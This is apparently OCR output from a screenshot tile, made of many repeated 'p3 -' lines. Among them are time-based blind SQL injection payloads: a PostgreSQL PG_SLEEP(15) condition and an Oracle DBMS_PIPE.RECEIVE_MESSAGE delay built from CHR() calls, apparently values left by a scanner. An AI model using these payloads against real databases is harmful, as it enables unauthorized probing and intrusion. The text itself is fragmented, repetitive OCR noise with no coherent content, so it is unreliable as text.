
p3 -
p3 -
p3 -
p3 -
p3 -
p3PVjwGAdc')) OR 728=(SELECT 728 FROM PG_SLEEP(15))--
-
p3 -
p3'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
CHR(98),15)||' -
p3 -
p3'" -
@@DI6TL -
p3 -
p3 - 1
p3 -
p3 - 1
p3 -
p3 -
p3 -
p3 -
p3 -
p3 -